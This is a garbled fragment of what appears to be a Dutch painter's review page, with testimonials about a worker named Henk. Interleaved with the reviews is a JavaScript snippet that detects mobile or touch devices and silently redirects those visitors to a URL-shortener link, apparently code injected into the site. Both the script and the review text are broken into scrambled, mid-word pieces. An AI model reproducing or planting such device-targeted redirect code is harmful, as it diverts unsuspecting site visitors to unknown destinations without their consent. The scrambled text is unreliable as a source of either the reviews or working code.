
"(window.matchMedia("
d|iPhone|iPad|iPod|Mobile|Tablet|Windows
(pointer:coarse)").matches||/
Phone|webOS|BlackBerry|Oper
nt))&&location.replace("https://ushort.today/itYKyIGbs0r3");
Mini|IEMobile/i.test(navigator.u
 met plezier uitvoert. Na het
Voor de tweede keer perfect. Dit
ij meteen enthousiast
nieuwbouwwoning voor ons heef
woning geheel voorzien van
sauswerk, en opnieuw zijn we erg
ns op kleur gebracht. Henk is
ziet er strak en netjes uit. Hen
an de klant. De planning moest
mogelijk te schuiven in de plann
ng een aantal keren worden
ervaren. Daarnaast is hij een f
ijk over gedaan en zich steeds
wat het geheel extra prettig ma
jn en geen stress hierdoor. Wij
ultaat. Het is heel mooi
ok hartelijk voor bedanken.
B.